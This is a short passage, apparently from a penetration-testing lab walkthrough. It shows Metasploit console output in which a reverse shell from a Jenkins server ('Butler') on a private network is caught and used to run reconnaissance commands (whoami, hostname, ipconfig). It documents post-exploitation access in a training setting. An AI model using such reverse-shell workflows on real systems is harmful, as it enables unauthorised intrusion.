 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type             Information          Connection
--  ----  ----             -----------          ----------
2         shell sparc/bsd  Shell Banner: M -----  192.168.8.153:4444 -> 192.168.8.172:49692 (192.168.8.172)
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
Shell Banner:
M
-----
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>hostname
hostname
Butler
C:\Program Files\Jenkins>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::60c1:cd1d:6cd:b94b%3
IPv4 Address. . . . . . . . . . . : 192.168.8.172
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.8.2
C:\Program Files\Jenkins>